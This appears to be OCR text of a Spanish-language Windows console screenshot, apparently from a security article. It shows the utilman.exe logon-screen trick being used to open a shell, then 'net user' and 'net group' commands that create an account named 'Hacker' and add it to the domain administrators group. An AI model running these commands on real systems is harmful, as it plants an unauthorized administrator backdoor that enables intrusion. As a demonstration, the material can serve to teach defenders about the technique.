 Presione Ctrl+Alt+Supr para iniciar una sesión
C:\Windows\system32\utilman.exe
C:\Windows\system32>net user Hacker clavefacil1234! /add
La contraseña contiene más de 14 caracteres. Los equipos con
una versión de Windows anterior a Windows 2000 no podrán
usar esta cuenta. ¿Desea continuar con esta operación? (S/N) [S]:
Se ha completado el comando correctamente.
C:\Windows\system32>net group "Admins. del Dominio" Hacker /add
Se ha completado el comando correctamente.
C:\Windows\system32>_